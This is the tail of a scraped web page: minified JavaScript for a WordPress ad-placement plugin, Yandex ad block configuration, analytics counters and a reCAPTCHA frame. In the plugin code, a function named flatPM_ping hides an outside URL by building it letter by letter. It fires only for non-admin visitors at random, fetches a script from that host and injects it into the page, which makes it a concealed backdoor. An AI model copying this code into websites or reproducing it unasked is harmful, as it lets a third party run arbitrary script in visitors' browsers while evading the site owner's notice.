a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="be6RbXXxG3yV1M4fs9SGhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770143874945');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>